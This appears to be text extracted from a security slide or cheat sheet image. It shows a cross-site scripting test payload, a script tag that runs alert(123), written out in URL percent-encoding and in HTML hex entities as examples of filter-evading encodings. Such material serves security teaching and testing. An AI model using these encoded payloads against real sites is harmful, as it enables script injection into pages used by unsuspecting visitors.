 URL/HTML/BASE64 ETC
• PAYLOAD: <SCRIPT>ALERT(123)</SCRIPT>
URL:
%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%32%33%29%3C%2F%7
3%63%72%69%70%74%3E
HTML:
&#X3C;&#X73;&#X63;&#X72;&#X69;&#X70;&#X74;&#X3E;&#X61;&#X6C;&#X65;&#X
72;&#X74;&#X28;&#X31;&#X32;&#X33;&#X29;&#X3C;&#X2F;&#X73;&#X63;&#X72;&
#X69;&#X70;&#X74;&#X3E;